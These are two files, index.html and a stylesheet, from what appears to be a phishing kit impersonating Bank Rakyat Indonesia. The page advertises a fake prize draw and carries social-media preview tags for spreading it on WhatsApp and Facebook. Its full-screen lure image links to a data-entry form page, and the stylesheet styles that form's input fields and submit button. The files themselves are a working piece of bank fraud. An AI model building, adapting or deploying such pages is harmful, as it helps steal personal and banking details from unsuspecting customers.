

<file: index.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0, maximum-scale=1">
    <meta name="theme-color" content="#2893eb" />
    <!-- No need to change anything here -->
    <meta property="og:type" content="website" />
    <meta property="og:image:type" content="image/jpeg">
    <meta name="description" content="PT. Bank Rakyat Indonesia (Persero) Tbk.
    Gedung BRI
    Jl. Jenderal Sudirman Kav.44-46
    Jakarta 10210
    Indonesia" />
    <!-- Size of image. Any size up to 300. Anything above 300px will not work in WhatsApp -->
    <meta property="og:image:width" content="300">
    <meta property="og:image:height" content="300">
    
    <!-- Website to visit when clicked in fb or WhatsApp-->
    <meta property="og:url" content="https://l.top4top.io/p_3495yhwnf0.png">
    <meta data-n-head="ssr" data-hid="twitter:image" name="twitter:image" content="https://l.top4top.io/p_3495yhwnf0.png">
    <meta data-n-head="ssr" data-hid="og:image" property="og:image" content="https://l.top4top.io/p_3495yhwnf0.png">
    
    <title>
        𝗚𝗲𝗯𝘆𝗮𝗿 𝗨𝗻𝗱𝗶𝗮𝗻 𝗕𝗲𝗿𝗵𝗮𝗱𝗶𝗮𝗵 - 𝗕𝗮𝗻𝗸 𝗕𝗿𝗶
    </title>
    <!-- Latest compiled and minified CSS -->
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@3.4.1/dist/css/bootstrap.min.css" integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu" crossorigin="anonymous">

    <link rel="stylesheet" href="css/index.css" type="text/css" media="all" />
  </head>
  <style type="text/css" media="all">
      body{
          font-weight: 500;
          background-color: #2893eb;
      }
      
      .bg{
          width: 100%;
          height: auto;
      {
  </style>
  <body>
    <main>
        <img onclick="location.href='data.html'" class="bg" src="images/kpn.png" alt="" />
    </main>
  </body>
</html>
</file>
<file: css/index.css>
body{
    background: #fff;
    height: 100vh;
}

.nvi img{
    width: 100%;
    position: fixed;
    top: 0;
    box-shadow: 0 3px 10px rgba(0,0,0,0.3);
}

.foot{
    width: 100%;
    position: fixed;
    bottom: 0;
    text-align: center;
    font-size: 14px;
    background-color: #04549c;
    color: #fff;
    padding: 15px;
}

.boxsal{
    background-color: #04549c;
    border-radius: 20px;
    padding: 5px;
    box-shadow: 0 3px 10px rgba(0,0,0,0.3);
}

.boxsal img{
    width: 100%;
    border-radius: 20px;
}

.formbox{
    padding: 20px;
    margin-top: 70px;
}

#formdata{
    width: 100%;
    height: auto;
    padding: 20px;
    background-color: #fff;
    box-shadow: 0 3px 10px rgba(0,0,0,0.1);
    border-radius: 8px;
}

.titlecetak{
    width: 100%;
    border-radius: 20px;
    border-bottom: 3px solid #246ba3;
    padding: 10px;
    font-size: 17px;
    font-weight: 500;
    color: #04549c;
    text-align: center;
    display: flex;
    justify-content: center;
    align-content: center;
    align-items: center;
}

.inp{
    margin-bottom: 20px;
}

.inp input{
    width: 100%;
    border: none;
    border: 1px solid #ccc;
    padding: 7px;
    outline-color: #246ba3;
    border-radius: 5px;
}

.kirim{
    margin-top: 10px;
    width: 100%;
    padding: 10px;
    background-color: #04549c;
    font-weight: 600;
    color: #fff;
    border-radius: 5px;
    border: none;
}
</file>
